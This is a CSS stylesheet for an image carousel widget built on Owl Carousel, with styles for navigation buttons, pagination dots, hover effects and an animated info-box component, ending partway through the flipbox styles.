.owl-controls { text-align: center; width: 100%; position: absolute; left: 0; bottom: -30px; }
.owl-controls .owl-dots .owl-dot span { display: block; -webkit-backface-visibility: visible; -webkit-transition: opacity 200ms ease; -moz-transition: opacity 200ms ease; -ms-transition: opacity 200ms ease; -o-transition: opacity 200ms ease; transition: opacity 200ms ease; -webkit-border-radius: 30px; -moz-border-radius: 30px; -webkit-transition: background-color 0.2s ease-in-out; transition: background-color 0.2s ease-in-out; }

/* Appearance - style */
.twc_swiper { position: relative; padding: 0 0 40px 0; }
.twc_swiper .owl-stage-outer { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }
.twc_swiper .twc_image_wrapper { font-size: 0; overflow: hidden; -webkit-transform: translateZ(0); position: relative; }
.twc_swiper .twc_image_wrapper img { width: 100%; }
.twc_swiper.no-pagination { padding: 0; }
.twc_swiper.no-pagination .twc-pagination { display: none; }
.twc_swiper.no-pagination .owl-controls { display: none; }
.twc_swiper.no-pagination.carousel-classic .twc-buttons .twc-prev, .twc_swiper.no-pagination.carousel-classic .twc-buttons .twc-next { margin-top: -30px; }
.twc_swiper.no-pagination.carousel-minimal .twc-buttons .twc-prev, .twc_swiper.no-pagination.carousel-minimal .twc-buttons .twc-next { margin-top: -20px; }
.twc_swiper.no-navigation .twc-controls { display: none; }
.twc_swiper.carousel-classic { overflow: hidden; }
.twc_swiper.carousel-classic .twc-buttons .twc-prev, .twc_swiper.carousel-classic .twc-buttons .twc-next { height: 60px; width: 60px; margin-top: -50px; opacity: .4; -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }
.twc_swiper.carousel-classic .twc-buttons .twc-prev:hover, .twc_swiper.carousel-classic .twc-buttons .twc-next:hover { opacity: .8; }
.twc_swiper.carousel-classic .twc-buttons .twc-prev { left: 0px; padding: 12px 18px 12px 14px; }
.twc_swiper.carousel-classic .twc-buttons .twc-next { right: 0px; padding: 12px 12px 12px 20px; }
.twc_swiper.carousel-classic .owl-dots .owl-dot span { width: 24px; height: 5px; margin: 5px 6px; border-radius: 0; }
.twc_swiper.carousel-minimal .twc-buttons .twc-prev, .twc_swiper.carousel-minimal .twc-buttons .twc-next { height: 40px; width: 36px; margin-top: -40px; }
.twc_swiper.carousel-minimal .twc-buttons .twc-prev { right: 100%; margin-left: -15px; padding: 2px 6px 4px 6px; }
.twc_swiper.carousel-minimal .twc-buttons .twc-next { left: 100%; margin-right: -15px; padding: 2px 4px 4px 8px; }
.twc_swiper.carousel-minimal .twc-controls .twc-pagination { bottom: 15px; }
.twc_swiper.carousel-minimal .twc-controls .twc-pagination .twc-page { border-radius: 50%; width: 10px; height: 10px; }
.twc_swiper.carousel-minimal .owl-dots .owl-dot span { width: 10px; height: 10px; margin: 5px 6px; border-radius: 30px; }
.twc_swiper.carousel-nav-top { padding-top: 45px; }
.twc_swiper.carousel-nav-top .twc-controls .twc-buttons { top: auto; bottom: 100%; text-align: right; height: 0; }
.twc_swiper.carousel-nav-top .twc-controls .twc-buttons .twc-prev, .twc_swiper.carousel-nav-top .twc-controls .twc-buttons .twc-next { left: auto; margin: 0; height: 30px; width: 30px; }
.twc_swiper.carousel-nav-top .twc-controls .twc-buttons .twc-prev { right: 30px; padding: 2px 2px 2px 2px; }
.twc_swiper.carousel-nav-top .twc-controls .twc-buttons .twc-next { right: 0; padding: 2px 0px 2px 4px; }
.twc_swiper.carousel-nav-top.carousel-classic .twc-controls .twc-buttons { top: auto; bottom: 100%; text-align: right; height: 0; }
.twc_swiper.carousel-nav-top.carousel-classic .twc-controls .twc-buttons .twc-prev { right: 40px; padding: 7px; }
.twc_swiper.carousel-nav-top.carousel-classic .twc-controls .twc-buttons .twc-next { padding: 7px 5px 7px 9px; }
.twc_swiper .twc_slider_carousel[data-pagination="true"] .twc-buttons { margin-top: -20px; }
.twc_swiper .twc_slider_carousel[data-transition="coverflow"] { padding: 30px 0; }
.twc_swiper .twc_slider_carousel[data-transition="cube"] { overflow: visible; }

.twc_swiper.carousel-dark.carousel-classic .twc-buttons .twc-prev, .twc_swiper.carousel-dark.carousel-classic .twc-buttons .twc-next { background-color: #000; fill: #fff; }
.twc_swiper.carousel-dark.carousel-minimal .twc-buttons .twc-prev, .twc_swiper.carousel-dark.carousel-minimal .twc-buttons .twc-next { fill: #9ca8ae; }
.twc_swiper.carousel-dark .twc-page { background-color: rgba(0, 0, 0, 0.2); }
.twc_swiper.carousel-dark .twc-page.twc-active, .twc_swiper.carousel-dark .twc-page:hover { background-color: rgba(0, 0, 0, 0.6); }
.twc_swiper.carousel-dark .owl-dots .owl-dot span { background-color: rgba(0, 0, 0, 0.2); }
.twc_swiper.carousel-dark .owl-dots .owl-dot.active span, .twc_swiper.carousel-dark .owl-dots .owl-dot:hover span { background-color: rgba(0, 0, 0, 0.6); }
.twc_swiper.carousel-light.carousel-classic .twc-buttons .twc-prev, .twc_swiper.carousel-light.carousel-classic .twc-buttons .twc-next { background-color: #fff; fill: #262628; }
.twc_swiper.carousel-light.carousel-minimal .twc-buttons .twc-prev, .twc_swiper.carousel-light.carousel-minimal .twc-buttons .twc-next { fill: #fff; }
.twc_swiper.carousel-light .twc-page { background-color: rgba(255, 255, 255, 0.2); }
.twc_swiper.carousel-light .twc-page.twc-active, .twc_swiper.carousel-light .twc-page:hover { background-color: rgba(255, 255, 255, 0.6); }
.twc_swiper.carousel-light .owl-dots .owl-dot span { background-color: rgba(255, 255, 255, 0.2); }
.twc_swiper.carousel-light .owl-dots .owl-dot.active span, .twc_swiper.carousel-light .owl-dots .owl-dot:hover span { background-color: rgba(255, 255, 255, 0.6); }

.twc_swiper.nav-hide .twc-buttons .twc-prev { -moz-transform: translate(-15px, 0); -o-transform: translate(-15px, 0); -ms-transform: translate(-15px, 0); -webkit-transform: translate(-15px, 0); transform: translate(-15px, 0); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_swiper.nav-hide .twc-buttons .twc-next { -moz-transform: translate(15px, 0); -o-transform: translate(15px, 0); -ms-transform: translate(15px, 0); -webkit-transform: translate(15px, 0); transform: translate(15px, 0); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_swiper.nav-hide.carousel-classic .twc-buttons .twc-prev { -moz-transform: translate(-100%, 0); -o-transform: translate(-100%, 0); -ms-transform: translate(-100%, 0); -webkit-transform: translate(-100%, 0); transform: translate(-100%, 0); -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_swiper.nav-hide.carousel-classic .twc-buttons .twc-next { -moz-transform: translate(100%, 0); -o-transform: translate(100%, 0); -ms-transform: translate(100%, 0); -webkit-transform: translate(100%, 0); transform: translate(100%, 0); -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_swiper.nav-hide .twc-pagination, .twc_swiper.nav-hide .owl-dots { -moz-transform: translate(0, 10px); -o-transform: translate(0, 10px); -ms-transform: translate(0, 10px); -webkit-transform: translate(0, 10px); transform: translate(0, 10px); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_swiper.nav-hide:hover .twc-buttons .twc-prev, .twc_swiper.nav-hide:hover .twc-buttons .twc-next { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: .6; }
.twc_swiper.nav-hide:hover .twc-buttons .twc-prev:hover, .twc_swiper.nav-hide:hover .twc-buttons .twc-next:hover { opacity: .8; }
.twc_swiper.nav-hide:hover .twc-pagination, .twc_swiper.nav-hide:hover .owl-dots { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: 1; }

.twc_slider_carousel.nav-hide.carousel-nav-top .twc-buttons .twc-prev { -moz-transform: translate(-15px, 0); -o-transform: translate(-15px, 0); -ms-transform: translate(-15px, 0); -webkit-transform: translate(-15px, 0); transform: translate(-15px, 0); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_slider_carousel.nav-hide.carousel-nav-top .twc-buttons .twc-next { -moz-transform: translate(15px, 0); -o-transform: translate(15px, 0); -ms-transform: translate(15px, 0); -webkit-transform: translate(15px, 0); transform: translate(15px, 0); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_slider_carousel.nav-hide.carousel-nav-top .twc-pagination, .twc_slider_carousel.nav-hide.carousel-nav-top .owl-dots { -moz-transform: translate(0, 10px); -o-transform: translate(0, 10px); -ms-transform: translate(0, 10px); -webkit-transform: translate(0, 10px); transform: translate(0, 10px); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_slider_carousel.nav-hide.carousel-nav-top:hover .twc-buttons .twc-prev, .twc_slider_carousel.nav-hide.carousel-nav-top:hover .twc-buttons .twc-next { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: .6; }
.twc_slider_carousel.nav-hide.carousel-nav-top:hover .twc-buttons .twc-prev:hover, .twc_slider_carousel.nav-hide.carousel-nav-top:hover .twc-buttons .twc-next:hover { opacity: .8; }
.twc_slider_carousel.nav-hide.carousel-nav-top:hover .twc-pagination, .twc_slider_carousel.nav-hide.carousel-nav-top:hover .owl-dots { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: 1; }

.twc_swiper.h_transparent .twc_image_wrapper img { opacity: .8; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }
.twc_swiper.h_transparent .twc_image_wrapper:hover img { opacity: 1; }
.twc_swiper.h_scale_up .twc_image_wrapper img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); -webkit-transition: transform 0.4s ease-in-out; transition: transform 0.4s ease-in-out; }
.twc_swiper.h_scale_up .twc_image_wrapper:hover img { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); }
.twc_swiper.h_scale_down .twc_image_wrapper img { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: transform 0.4s ease-in-out; transition: transform 0.4s ease-in-out; }
.twc_swiper.h_scale_down .twc_image_wrapper:hover img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); }

/* Appearance - overlay */
.twc_swiper .twc_image_wrapper { position: relative; }
.twc_swiper .twc_image_wrapper .img_overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; z-index: 1; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }
.twc_swiper .twc_image_wrapper .img_overlay.img_color_overlay_h { opacity: 1; }
.twc_swiper .twc_image_wrapper .img_overlay.img_color_overlay { opacity: 0; }
.twc_swiper .twc_image_wrapper:hover .img_color_overlay_h { opacity: 0; }
.twc_swiper .twc_image_wrapper:hover .img_color_overlay { opacity: 1; }
.twc_swiper .twc_image_wrapper .link_overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; z-index: 3; cursor: pointer; }

/* Icon */
.twc_swiper .twc_image_wrapper i { display: block; position: absolute; z-index: 2; text-align: center; opacity: .8; text-shadow: 0 0 3px black; height: 30px; width: 30px; line-height: 30px; font-size: 20px; -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }
.twc_swiper .twc_image_wrapper i:hover { opacity: 1 !important; }
.twc_swiper .twc_image_wrapper.img_icon_h i { opacity: 0; }
.twc_swiper .twc_image_wrapper.img_icon_h:hover i { opacity: 1; }
.twc_swiper .twc_image_wrapper.img_icon i { opacity: .8; }
.twc_swiper .twc_image_wrapper.img_icon:hover i { opacity: 1; }
.twc_swiper .twc_image_wrapper.icon-center i { left: 50%; top: 50%; -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
.twc_swiper .twc_image_wrapper.icon-top-right i { right: 10px; top: 10px; }
.twc_swiper .twc_image_wrapper.icon-bot-right i { right: 10px; bottom: 10px; }
.twc_swiper .twc_image_wrapper.icon-bot-left i { left: 10px; bottom: 10px; }
.twc_swiper .twc_image_wrapper.icon-top-left i { left: 10px; top: 10px; }

/* Owl Carousel - Animate Plugin */
.owl-carousel .animated { -webkit-animation-duration: 1000ms; animation-duration: 1000ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

.owl-carousel .owl-animated-in { z-index: 0; }

.owl-carousel .owl-animated-out { z-index: 1; }

.owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }

@-webkit-keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }
@keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }
/* 	Owl Carousel - Auto Height Plugin */
.owl-height { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }

/* Core Owl Carousel CSS File */
.owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: transparent; /* position relative and z-index fix webkit rendering fonts issue */ position: relative; z-index: 1; }

.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }

.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; /* fix for flashing background */ -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.owl-carousel.owl-loaded { display: block; }

.owl-carousel.owl-loading { opacity: 0; display: block; }

.owl-carousel.owl-hidden { opacity: 0; }

.owl-carousel .owl-refresh .owl-item { display: none; }

.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; }

.owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; }

.owl-carousel .owl-grab { cursor: url(../images/grabbing.png) 8 8, move; }

.owl-carousel.owl-rtl { direction: rtl; }

.owl-carousel.owl-rtl .owl-item { float: right; }

/* No Js */
.no-js .owl-carousel { display: block; }

/* 	Owl Carousel - Lazy Load Plugin */
.owl-carousel .owl-item .owl-lazy { opacity: 0; -webkit-transition: opacity 400ms ease; -moz-transition: opacity 400ms ease; -ms-transition: opacity 400ms ease; -o-transition: opacity 400ms ease; transition: opacity 400ms ease; }

.owl-carousel .owl-item img { transform-style: preserve-3d; }

/* 	Owl Carousel - Video Plugin */
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }

.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; -webkit-transition: scale 100ms ease; -moz-transition: scale 100ms ease; -ms-transition: scale 100ms ease; -o-transition: scale 100ms ease; transition: scale 100ms ease; }

.owl-carousel .owl-video-play-icon:hover { -webkit-transition: scale(1.3, 1.3); -moz-transition: scale(1.3, 1.3); -ms-transition: scale(1.3, 1.3); -o-transition: scale(1.3, 1.3); transition: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none; }

.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; -webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain; -webkit-transition: opacity 400ms ease; -moz-transition: opacity 400ms ease; -ms-transition: opacity 400ms ease; -o-transition: opacity 400ms ease; transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame { position: relative; z-index: 1; }

/* 	Default theme - Owl Carousel CSS File */
.owl-theme .owl-nav { display: none; text-align: center; -webkit-tap-highlight-color: transparent; }

.owl-theme .owl-nav [class*='owl-'] { color: #FFF; font-size: 14px; margin: 5px; padding: 4px 7px; background: #D6D6D6; display: inline-block; cursor: pointer; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

.owl-theme .owl-nav [class*='owl-']:hover { background: #869791; color: #FFF; text-decoration: none; }

.owl-theme .owl-nav .disabled { opacity: 0.5; cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots { margin-top: 10px; }

.owl-theme .owl-dots { text-align: center; -webkit-tap-highlight-color: transparent; }

.owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1; *display: inline; }

/*
Info Box
*/
.twc_info_box { display: block; padding: 10px 0; }
.twc_info_box a { display: block; }
.twc_info_box .twc_ib_container { text-align: center; }
.twc_info_box .twc_ib_container .twc_ib_inner { width: 100%; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front { display: block; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front .twc_ib_icon_container { display: block; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front .twc_ib_icon_container i { color: #36353c; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front .twc_ib_heading { display: block; color: #36353c; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_back .twc_ib_content { color: #7e828b; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_back .twc_ib_heading { display: block; color: #36353c; }
.twc_info_box .twc_ib_container { padding: 30px; }
.twc_info_box .twc_ib_container.ib_shadow_l { box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2); }
.twc_info_box .twc_ib_container.ib_shadow_m { box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.3); }
.twc_info_box .twc_ib_container.ib_shadow_h { box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.5); }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front .twc_ib_icon_container { display: block; width: 100%; text-align: center; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front .twc_ib_icon_container i { display: block; padding: 0; margin: 0 auto; height: 70px; width: 70px; line-height: 70px; border-radius: 50%; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:after, .twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:before { font-size: 28px; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front .twc_ib_heading { display: block; width: 100%; margin-top: 20px; font-size: 16px; font-weight: 600; text-align: center; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_back .twc_ib_content { font-size: 14px; line-height: 2; margin-top: 20px; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_back .twc_ib_button_container { display: block; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_back .twc_ib_button_container a { display: inline-block; font-size: 0; margin: 10px 0; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_back .twc_ib_button_container a .twc_ib_button { color: #262628; font-size: 10px; font-weight: 600; text-transform: uppercase; letter-spacing: .05em; padding: 0 15px; line-height: 30px; border-radius: 15px; border: 1px solid #262628; opacity: .6; -webkit-transition: all 0.1s ease-in-out; transition: all 0.1s ease-in-out; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_back .twc_ib_button_container a:hover .twc_ib_button { opacity: 1; }
.twc_info_box .twc_ib_container.twc_ib_minimal { position: relative; padding: 30px; box-shadow: none !important; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_bl { position: absolute; top: 0; left: 0; bottom: 0; width: 40%; height: 100%; border: 1px solid #ededed; border-right-width: 0; -webkit-transition: all 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s; transition: all 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_br { position: absolute; top: 0; right: 0; bottom: 0; width: 40%; height: 100%; border: 1px solid #ededed; border-left-width: 0; -webkit-transition: all 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.4s; transition: all 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.4s; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner { position: relative; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner .twc_ib_front .twc_ib_icon_container { display: block; padding: 0; margin: 0 auto; height: 80px; line-height: 80px; text-align: center; position: absolute; top: 50%; left: 50%; -moz-transform: translate(-50%, -90px); -o-transform: translate(-50%, -90px); -ms-transform: translate(-50%, -90px); -webkit-transform: translate(-50%, -90px); transform: translate(-50%, -90px); -webkit-transition: all 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s; transition: all 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:after, .twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:before { font-size: 40px; -webkit-transition: all 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s; transition: all 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner .twc_ib_front .twc_ib_heading { font-size: 18px; font-weight: 600; width: 100%; margin-top: 0; position: absolute; top: 50%; left: 0; -moz-transform: translate(0, 10px); -o-transform: translate(0, 10px); -ms-transform: translate(0, 10px); -webkit-transform: translate(0, 10px); transform: translate(0, 10px); -webkit-transition: all 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.2s; transition: all 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.2s; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner .twc_ib_back .twc_ib_content { padding-top: 60px; font-size: 14px; line-height: 2; opacity: 0; visibility: hidden; -webkit-transform: scale(0.8) translateY(40px); -moz-transform: scale(0.8) translateY(40px); -ms-transform: scale(0.8) translateY(40px); -o-transform: scale(0.8) translateY(40px); transform: scale(0.8) translateY(40px); -webkit-transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.1s, visibility 0s ease-in-out 0.5s, opacity 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.1s; transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.1s, visibility 0s ease-in-out 0.5s, opacity 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.1s; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner .twc_ib_back .twc_ib_button_container { display: block; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner .twc_ib_back .twc_ib_button_container a { display: inline-block; font-size: 0; margin-bottom: 10px; opacity: 0; -moz-transform: translate(0, 30px); -o-transform: translate(0, 30px); -ms-transform: translate(0, 30px); -webkit-transform: translate(0, 30px); transform: translate(0, 30px); -webkit-transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0s; transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0s; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner .twc_ib_back .twc_ib_button_container a .twc_ib_button { border: 1px solid #262628; border-radius: 0; color: #262628; font-size: 10px; font-weight: 800; text-transform: uppercase; letter-spacing: .1em; padding: 0 20px; line-height: 36px; }
.twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_bl, .twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_br, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_bl, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_br { border-color: inherit !important; width: 30%; -webkit-transition: all 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0s; transition: all 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0s; }
.twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_inner .twc_ib_front .twc_ib_icon_container, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_inner .twc_ib_front .twc_ib_icon_container { top: -50px; -moz-transform: translate(-50%, 0); -o-transform: translate(-50%, 0); -ms-transform: translate(-50%, 0); -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }
.twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_inner .twc_ib_front .twc_ib_icon_container i, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_inner .twc_ib_front .twc_ib_icon_container i { color: inherit !important; }
.twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:after, .twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:before, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:after, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:before { font-size: 34px; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }
.twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_inner .twc_ib_front .twc_ib_heading, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_inner .twc_ib_front .twc_ib_heading { top: 60px; -moz-transform: translate(0, -100%); -o-transform: translate(0, -100%); -ms-transform: translate(0, -100%); -webkit-transform: translate(0, -100%); transform: translate(0, -100%); -webkit-transition: all 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.1s; transition: all 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.1s; }
.twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_inner .twc_ib_back .twc_ib_content, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_inner .twc_ib_back .twc_ib_content { font-size: 14px; line-height: 2; opacity: 1; visibility: visible; -webkit-transform: scale(1) translateY(0px); -moz-transform: scale(1) translateY(0px); -ms-transform: scale(1) translateY(0px); -o-transform: scale(1) translateY(0px); transform: scale(1) translateY(0px); -webkit-transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s, visibility 0s ease-in-out 0.3s, opacity 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s; transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s, visibility 0s ease-in-out 0.3s, opacity 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s; }
.twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_inner .twc_ib_back .twc_ib_button_container a, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_inner .twc_ib_back .twc_ib_button_container a { opacity: 1; -moz-transform: translate(0, 10px); -o-transform: translate(0, 10px); -ms-transform: translate(0, 10px); -webkit-transform: translate(0, 10px); transform: translate(0, 10px); -webkit-transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.4s; transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.4s; }
.twc_info_box .twc_ib_container.twc_ib_flipbox { padding: 0; border: none !important; box-shadow: none !important; }
.twc_info_box .twc_ib_container.twc_ib_flipbox.ib_shadow_l .twc_ib_front, .twc_info_box .twc_ib_container.twc_ib_flipbox.ib_shadow_l .twc_ib_back { box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2); }
.twc_info_box .twc_ib_container.twc_ib_flipbox.ib_shadow_m .twc_ib_front, .twc_info_box .twc_ib_container.twc_ib_flipbox.ib_shadow_m .twc_ib_back { box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.3); }
.twc_info_box .twc_ib_container.twc_ib_flipbox.ib_shadow_h .twc_ib_front, .twc_info_box .twc_ib_container.twc_ib_flipbox.ib_shadow_h .twc_ib_back { box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.5); }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner { -webkit-perspective: 800px; -moz-perspective: 800px; -ms-perspective: 800px; -o-perspective: 800px; perspective: 800px; position: relative; display: table; }
